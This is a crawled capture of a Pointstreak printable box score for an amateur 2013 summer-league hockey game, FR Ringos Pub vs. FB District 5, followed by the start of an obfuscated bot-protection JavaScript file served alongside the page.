

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2282044
body_size: 2877
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(Summer 2013)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		FR Ringos Pub vs. FB District 5				(
		B League		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>OT</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				FB-Gainey				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Sep 22, 2013 at 9:15pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=448003&seasonid=10970">FR Ringos Pub</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=448007&seasonid=10970"> FB District 5</a>						7						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width=\"30\"><b>OT</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FR Ringos Pub							  </b></td>
							<td>1</td><td>2</td><td>3</td><td>0</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FB District 5							  </b></td>
							<td>1</td><td>4</td><td>1</td><td>1</td><td align="center" width="50"><b>7</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>FR Ringos Pub 57<br>FB District 5 35						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FB District 5</b> - <b><a href="playerpage.html?playerid=6984247&seasonid=10970">Mike Soulen</a></b>  (<a href="playerpage.html?playerid=6990105&seasonid=10970">Ryan Koontz</a>) , 0:48<br><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6970656&seasonid=10970">Jon Weidenbach</a></b>  (<a href="playerpage.html?playerid=6969509&seasonid=10970">Mike Beck</a>, <a href="playerpage.html?playerid=6990671&seasonid=10970">Eddy Belfour</a>) , 1:19<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6969363&seasonid=10970">Daniel Blackburn</a></b>  (<a href="playerpage.html?playerid=6969509&seasonid=10970">Mike Beck</a>) , 1:21<br><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6970656&seasonid=10970">Jon Weidenbach</a></b>  (<a href="playerpage.html?playerid=6969363&seasonid=10970">Daniel Blackburn</a>, <a href="playerpage.html?playerid=6969509&seasonid=10970">Mike Beck</a>) , 4:52<br><tr><td class="lightGrey"><b>FB District 5</b> - <b><a href="playerpage.html?playerid=7002676&seasonid=10970">Bowman Fulton</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=6981574&seasonid=10970">Brett Hummel</a>) , 8:14<br><tr><td class="lightGrey"><b>FB District 5</b> - <b><a href="playerpage.html?playerid=6990791&seasonid=10970">Tyler Fulton</a></b>  (<a href="playerpage.html?playerid=7002676&seasonid=10970">Bowman Fulton</a>, <a href="playerpage.html?playerid=6984247&seasonid=10970">Mike Soulen</a>) , 8:28<br><tr><td class="lightGrey"><b>FB District 5</b> - <b><a href="playerpage.html?playerid=7002676&seasonid=10970">Bowman Fulton</a></b>  (<a href="playerpage.html?playerid=6984247&seasonid=10970">Mike Soulen</a>) , 9:28<br><tr><td class="lightGrey"><b>FB District 5</b> - <b><a href="playerpage.html?playerid=7002676&seasonid=10970">Bowman Fulton</a></b>  (<a href="playerpage.html?playerid=6988948&seasonid=10970">Don Le</a>) , 10:38<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6970682&seasonid=10970">David Fopiano</a></b>  (<a href="playerpage.html?playerid=6972976&seasonid=10970">Jason Lanemann</a>, <a href="playerpage.html?playerid=6972261&seasonid=10970">Chadd Lafond</a>) , 5:37<br><tr><td class="lightGrey"><b>FB District 5</b> - <b><a href="playerpage.html?playerid=6984247&seasonid=10970">Mike Soulen</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=6981574&seasonid=10970">Brett Hummel</a>, <a href="playerpage.html?playerid=7002676&seasonid=10970">Bowman Fulton</a>) , 6:24<br><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6969509&seasonid=10970">Mike Beck</a></b>  (<a href="playerpage.html?playerid=6990671&seasonid=10970">Eddy Belfour</a>) , 6:34<br><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6970656&seasonid=10970">Jon Weidenbach</a></b>  (unassisted) , 14:32<br></td></tr><tr class="fields"><td>OT</td></tr><tr><td class="lightGrey"><b>FB District 5</b> - <b><a href="playerpage.html?playerid=6990791&seasonid=10970">Tyler Fulton</a></b>  (unassisted) , 3:09<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6970639&seasonid=10970">Buddy Voth</a></b> (Hooking), 2 min , 1:55</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6970656&seasonid=10970">Jon Weidenbach</a></b> (Cross Checking), 2 min , 6:49</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6990671&seasonid=10970">Eddy Belfour</a></b> (Slashing), 2 min , 3:12<tr><td class="lightGrey"><b>FR Ringos Pub</b> - <b><a href="playerpage.html?playerid=6972261&seasonid=10970">Chadd Lafond</a></b> (Hooking), 2 min , 5:48<tr><td class="lightGrey"><b>FB District 5</b> - <b><a href="playerpage.html?playerid=7002676&seasonid=10970">Bowman Fulton</a></b> (Holding), 2 min , 11:12</td></tr><tr class="fields"><td>OT</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>FR Ringos Pub</td>
			<td width="50%">FB District 5</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=6967265&seasonid=10970">
						David Skorka						</a></td>
						<td>
						48						</td>
												<td>
						35</td>
						<td>
						28</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				30				<a href="playerpage.html?playerid=6990105&seasonid=10970">
				Ryan Koontz				</a></td>
				<td>
				48</td>

				
				<td>
				57</td>
				<td>
				51</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=6967384&seasonid=10970">Michael Deruby</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=6972976&seasonid=10970">Jason Lanemann</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=6970682&seasonid=10970">David Fopiano</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=6970639&seasonid=10970">Buddy Voth</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=6969363&seasonid=10970">Daniel Blackburn</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=6970656&seasonid=10970">Jon Weidenbach</a></td><td>3</td><td>0</td><td>3</td><td>2</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=6990671&seasonid=10970">Eddy Belfour</a></td><td>0</td><td>2</td><td>2</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=6972261&seasonid=10970">Chadd Lafond</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=6969509&seasonid=10970">Mike Beck</a></td><td>1</td><td>3</td><td>4</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=7006972&seasonid=10970">Jon Staples</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>97</td><td align="left"><a href="playerpage.html?playerid=6972138&seasonid=10970">Anthony Mazzola</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=6988948&seasonid=10970">Don Le</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><strong><a href="playerpage.html?playerid=6990791&seasonid=10970">Tyler Fulton</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=7002676&seasonid=10970">Bowman Fulton</a></td><td>3</td><td>2</td><td>5</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=6978781&seasonid=10970">Pali Chhabra</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=6975267&seasonid=10970">Matt Rothamel</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=6978887&seasonid=10970">Chris Gardner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>35</td><td align="left"><a href="playerpage.html?playerid=6984247&seasonid=10970">Mike Soulen</a></td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=6981574&seasonid=10970">Brett Hummel</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Ryan Brown,  , Timothy Skupien			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2282044&g=1&tz=CST&seasonid=10970"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=281653347" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=281653347
body_size: 19550
content:
var _0x82c6=['\x42\x41\x44\x43\x6b\x73\x4b\x62\x63\x38\x4f\x52\x77\x35\x6c\x59\x57\x46\x62\x44\x71\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x38\x4f\x79\x43\x44\x7a\x43\x6c\x46\x34\x32','\x54\x45\x70\x39','\x77\x6f\x4a\x52\x77\x36\x6f\x3d','\x4b\x38\x4f\x69\x46\x77\x3d\x3d','\x77\x37\x6b\x36\x61\x67\x77\x3d','\x77\x70\x6a\x44\x6f\x38\x4f\x47\x77\x34\x66\x43\x69\x52\x37\x44\x6f\x67\x3d\x3d','\x77\x37\x6f\x63\x77\x34\x38\x3d','\x77\x35\x7a\x44\x73\x32\x67\x3d','\x77\x34\x4c\x44\x76\x6c\x50\x44\x6b\x38\x4b\x7a\x4a\x67\x3d\x3d','\x48\x63\x4b\x31\x42\x57\x6e\x44\x71\x51\x59\x3d','\x52\x46\x62\x44\x6f\x77\x3d\x3d','\x46\x63\x4f\x57\x77\x34\x41\x3d','\x44\x38\x4b\x42\x77\x34\x5a\x75\x49\x52\x30\x4d\x77\x71\x7a\x44\x70\x77\x3d\x3d','\x58\x30\x6f\x70\x4f\x38\x4f\x47\x77\x70\x59\x3d','\x4c\x4d\x4f\x42\x77\x35\x34\x3d','\x77\x37\x37\x43\x6c\x78\x45\x3d','\x77\x71\x35\x7a\x77\x6f\x54\x44\x67\x69\x77\x3d','\x56\x33\x6e\x43\x6a\x63\x4b\x45\x77\x36\x73\x4e','\x77\x6f\x4e\x76\x77\x35\x63\x3d','\x44\x6c\x58\x44\x71\x77\x3d\x3d','\x55\x63\x4f\x62\x56\x73\x4b\x66\x4f\x73\x4f\x54','\x4e\x4d\x4f\x77\x41\x63\x4b\x50\x43\x48\x77\x3d','\x77\x6f\x6c\x48\x47\x77\x3d\x3d','\x77\x37\x55\x42\x53\x77\x3d\x3d','\x52\x38\x4b\x4a\x77\x34\x4e\x6e\x4e\x42\x45\x3d','\x61\x38\x4f\x2b\x55\x73\x4f\x6d\x77\x35\x6b\x3d','\x4d\x6e\x37\x44\x6b\x41\x3d\x3d','\x59\x33\x63\x65','\x4c\x63\x4b\x31\x77\x35\x67\x3d','\x77\x34\x5a\x39\x51\x58\x59\x6b\x77\x70\x51\x39\x77\x72\x4a\x6e\x58\x67\x3d\x3d','\x64\x31\x6c\x79','\x77\x70\x33\x44\x6a\x43\x44\x44\x74\x63\x4f\x63\x77\x6f\x4d\x3d','\x77\x70\x6e\x44\x6d\x73\x4f\x68','\x64\x6b\x39\x71','\x44\x6b\x45\x79\x4d\x4d\x4f\x65','\x77\x35\x37\x44\x74\x30\x55\x3d','\x77\x35\x76\x44\x6b\x38\x4b\x42\x77\x6f\x4d\x34\x44\x4d\x4f\x2f\x53\x67\x3d\x3d','\x77\x34\x50\x44\x6d\x63\x4b\x38\x77\x70\x41\x2b\x44\x51\x3d\x3d','\x55\x46\x42\x4e','\x77\x6f\x41\x66\x50\x51\x3d\x3d','\x77\x36\x2f\x43\x6d\x63\x4b\x52\x77\x70\x37\x44\x73\x63\x4f\x71\x77\x71\x59\x73\x57\x51\x58\x43\x70\x43\x30\x72\x55\x63\x4f\x78\x77\x71\x55\x3d','\x77\x35\x77\x35\x48\x6a\x55\x35\x77\x70\x45\x3d','\x77\x36\x7a\x43\x73\x67\x51\x3d','\x77\x71\x6a\x44\x6b\x30\x38\x3d','\x77\x35\x2f\x44\x6b\x4d\x4b\x6e\x77\x70\x41\x6a\x43\x38\x4f\x4f\x53\x4d\x4f\x6f\x77\x34\x6e\x43\x68\x73\x4b\x38\x57\x55\x72\x44\x6a\x31\x66\x43\x6f\x77\x3d\x3d','\x77\x37\x77\x78\x62\x46\x66\x43\x6b\x52\x50\x44\x67\x6a\x33\x43\x6b\x67\x3d\x3d','\x48\x38\x4f\x4e\x57\x38\x4b\x61\x50\x51\x3d\x3d','\x77\x36\x74\x76\x77\x35\x41\x6d\x65\x4d\x4f\x38\x55\x77\x3d\x3d','\x77\x6f\x58\x44\x6b\x38\x4f\x33\x77\x35\x50\x44\x71\x4d\x4f\x75','\x77\x72\x4c\x43\x67\x54\x4d\x48\x4c\x4d\x4f\x30\x45\x47\x76\x43\x6a\x33\x48\x44\x6a\x73\x4b\x61\x47\x43\x37\x43\x6f\x4d\x4f\x6b\x42\x6e\x39\x73\x77\x34\x42\x51\x46\x67\x64\x52\x77\x37\x45\x47\x77\x35\x74\x56\x64\x68\x35\x72\x77\x37\x48\x44\x70\x73\x4f\x32\x4d\x63\x4b\x77','\x48\x38\x4b\x71\x77\x37\x45\x3d','\x77\x72\x4c\x43\x67\x54\x4d\x48\x4c\x4d\x4f\x30\x50\x41\x3d\x3d','\x77\x72\x6e\x43\x68\x6b\x39\x46\x45\x73\x4b\x55\x58\x51\x4c\x44\x75\x77\x3d\x3d','\x77\x6f\x5a\x31\x77\x72\x55\x2f\x77\x72\x30\x3d','\x48\x6c\x78\x72\x4c\x4d\x4b\x33\x47\x58\x37\x44\x6f\x63\x4f\x58\x63\x67\x64\x4a','\x4b\x6e\x66\x43\x76\x77\x3d\x3d','\x66\x53\x30\x41\x77\x70\x39\x74\x77\x35\x37\x43\x68\x43\x59\x31','\x77\x37\x56\x75\x77\x70\x72\x44\x6b\x69\x66\x43\x6c\x52\x35\x6f\x52\x6c\x7a\x44\x6f\x53\x4c\x44\x6f\x4d\x4f\x43\x77\x70\x34\x46\x77\x72\x37\x44\x76\x4d\x4f\x50\x77\x72\x34\x6d','\x4e\x58\x2f\x44\x6b\x6d\x64\x4a','\x4b\x63\x4b\x56\x77\x35\x5a\x6d\x4d\x67\x3d\x3d','\x45\x63\x4f\x49\x77\x35\x34\x3d','\x77\x6f\x76\x44\x6b\x63\x4f\x39','\x53\x33\x44\x43\x6c\x73\x4b\x45\x77\x37\x59\x4c\x77\x34\x4d\x3d','\x4c\x38\x4b\x4c\x77\x35\x35\x71\x49\x42\x30\x79\x4d\x73\x4f\x4e','\x5a\x43\x59\x4b\x77\x70\x31\x2f\x77\x35\x38\x3d','\x77\x6f\x42\x68\x48\x41\x3d\x3d','\x46\x77\x50\x43\x69\x63\x4b\x50\x62\x73\x4f\x4e\x77\x37\x4e\x65\x56\x45\x33\x43\x70\x38\x4f\x50\x48\x38\x4f\x45\x45\x73\x4f\x74\x77\x71\x7a\x44\x73\x6a\x41\x68\x77\x34\x4e\x54\x77\x37\x73\x38\x77\x72\x35\x77\x77\x72\x7a\x44\x6e\x32\x41\x6a\x77\x36\x74\x42\x43\x77\x59\x3d','\x4f\x38\x4f\x66\x41\x51\x3d\x3d','\x77\x35\x51\x31\x65\x67\x78\x6b\x65\x6e\x41\x3d','\x54\x6c\x41\x44\x77\x6f\x30\x3d','\x77\x36\x46\x39\x53\x63\x4f\x4c\x77\x71\x67\x7a\x77\x6f\x38\x3d','\x77\x35\x59\x31\x48\x44\x63\x6a\x77\x70\x6a\x44\x6c\x6b\x6b\x3d','\x77\x70\x68\x43\x51\x51\x3d\x3d','\x77\x72\x48\x44\x72\x32\x6f\x53\x77\x72\x6f\x4c','\x56\x33\x56\x2b','\x77\x71\x72\x43\x71\x63\x4b\x34','\x4c\x6b\x7a\x43\x68\x54\x2f\x43\x6b\x6e\x31\x48\x46\x4d\x4f\x37\x77\x35\x37\x44\x70\x67\x3d\x3d','\x77\x71\x54\x44\x69\x63\x4f\x6b\x77\x72\x4c\x43\x74\x79\x58\x43\x74\x41\x3d\x3d','\x64\x48\x52\x6f','\x77\x6f\x35\x63\x77\x37\x51\x3d','\x4b\x46\x4c\x43\x71\x67\x3d\x3d','\x45\x63\x4f\x4c\x77\x35\x76\x43\x69\x4d\x4b\x57\x77\x72\x37\x44\x73\x38\x4b\x72\x43\x47\x70\x63\x77\x35\x58\x43\x67\x4d\x4f\x4c\x77\x34\x37\x43\x71\x32\x30\x44\x77\x37\x50\x43\x6e\x4d\x4b\x54','\x41\x4d\x4b\x59\x49\x63\x4b\x38\x77\x71\x76\x44\x6a\x77\x3d\x3d','\x77\x35\x77\x4c\x59\x67\x3d\x3d','\x77\x70\x37\x44\x70\x6a\x76\x43\x6b\x38\x4b\x53\x77\x35\x78\x76\x77\x36\x45\x2f\x77\x37\x56\x51\x77\x36\x63\x78\x47\x63\x4f\x47\x48\x77\x49\x67\x77\x72\x74\x70\x59\x46\x62\x43\x71\x63\x4b\x4d\x52\x32\x6b\x3d','\x77\x71\x6e\x44\x6f\x4d\x4f\x65','\x77\x70\x37\x44\x6c\x63\x4f\x59','\x65\x43\x38\x52\x77\x70\x31\x69\x77\x35\x6e\x43\x74\x53\x59\x70\x77\x70\x4a\x4d','\x77\x36\x77\x59\x59\x43\x35\x44\x66\x54\x54\x43\x6a\x67\x3d\x3d','\x77\x71\x58\x44\x6e\x67\x67\x3d','\x58\x33\x6e\x43\x6c\x63\x4b\x4b\x77\x37\x77\x41\x77\x36\x52\x39\x77\x35\x62\x43\x6c\x67\x3d\x3d','\x4c\x38\x4b\x57\x77\x35\x39\x39\x42\x78\x4d\x35\x4f\x63\x4f\x64','\x52\x30\x6f\x30\x4b\x41\x3d\x3d','\x77\x6f\x58\x44\x69\x43\x7a\x44\x76\x73\x4f\x4e\x77\x70\x38\x3d','\x66\x43\x59\x58\x77\x6f\x34\x3d','\x4e\x38\x4b\x4b\x77\x35\x68\x6d\x4b\x68\x45\x3d','\x63\x46\x52\x41\x59\x63\x4b\x71\x53\x73\x4f\x39','\x77\x35\x45\x2b\x63\x41\x35\x6f\x58\x51\x3d\x3d','\x64\x47\x52\x31','\x52\x6b\x68\x47','\x54\x32\x64\x73','\x77\x71\x51\x43\x50\x51\x3d\x3d','\x41\x73\x4b\x4c\x4f\x77\x3d\x3d','\x77\x6f\x76\x44\x74\x73\x4f\x57','\x77\x71\x78\x79\x58\x63\x4f\x43\x77\x71\x38\x79\x77\x6f\x67\x2f\x77\x6f\x66\x44\x6f\x46\x33\x43\x69\x47\x39\x70\x52\x78\x6f\x3d','\x54\x33\x50\x43\x73\x4d\x4b\x58\x77\x36\x30\x4d\x77\x35\x35\x6a','\x47\x4d\x4f\x4d\x57\x51\x3d\x3d','\x77\x36\x48\x43\x6c\x52\x4a\x58','\x77\x36\x78\x67\x77\x34\x49\x71\x5a\x38\x4f\x53\x51\x63\x4b\x74\x58\x67\x3d\x3d','\x45\x33\x74\x62\x53\x30\x58\x43\x6c\x41\x3d\x3d','\x77\x36\x78\x67\x77\x34\x49\x71\x5a\x38\x4f\x53\x51\x63\x4b\x74\x58\x73\x4f\x77\x77\x71\x6c\x52\x77\x34\x34\x6f\x77\x72\x7a\x44\x76\x41\x3d\x3d','\x52\x55\x34\x72\x4b\x63\x4f\x58','\x56\x47\x64\x33\x77\x6f\x4a\x62\x63\x51\x3d\x3d','\x77\x6f\x6a\x44\x70\x38\x4f\x6d\x46\x44\x7a\x43\x6b\x6b\x38\x72\x77\x71\x76\x43\x76\x63\x4b\x76\x77\x37\x68\x50\x77\x34\x30\x6a\x77\x34\x68\x7a','\x77\x6f\x37\x44\x68\x6d\x6c\x66\x4b\x41\x3d\x3d','\x4f\x63\x4f\x6c\x48\x38\x4b\x6d\x48\x58\x6b\x74','\x43\x51\x37\x43\x69\x73\x4b\x42\x59\x4d\x4f\x43\x77\x35\x68\x55\x58\x68\x66\x44\x71\x73\x4f\x54\x42\x73\x4f\x57\x48\x4d\x4f\x71\x77\x72\x48\x43\x72\x77\x63\x74\x77\x37\x41\x55\x77\x36\x59\x6e\x77\x71\x4d\x34\x77\x36\x49\x3d','\x77\x70\x6a\x44\x71\x79\x4c\x43\x67\x63\x4b\x65','\x43\x4d\x4b\x68\x47\x58\x33\x44\x74\x42\x73\x6c','\x77\x6f\x4c\x44\x72\x79\x44\x43\x6b\x38\x4b\x50\x77\x35\x6f\x3d','\x77\x35\x4d\x36\x61\x41\x42\x37\x56\x47\x4c\x44\x6d\x6e\x35\x51\x50\x73\x4f\x7a\x57\x38\x4f\x33\x42\x32\x44\x44\x6b\x73\x4f\x4d','\x77\x35\x6a\x43\x67\x43\x74\x69\x77\x37\x45\x3d','\x77\x6f\x74\x6b\x54\x6d\x59\x6e\x77\x70\x30\x6d\x77\x72\x45\x3d','\x77\x71\x5a\x37\x77\x36\x55\x4f\x56\x63\x4b\x74\x77\x35\x45\x6d\x42\x38\x4b\x43\x77\x71\x76\x44\x69\x6a\x58\x43\x69\x6a\x33\x44\x70\x38\x4b\x6e\x50\x53\x30\x3d','\x77\x6f\x64\x44\x42\x63\x4b\x73\x77\x36\x6b\x3d','\x77\x37\x7a\x43\x6e\x78\x6c\x64\x55\x4d\x4b\x42\x47\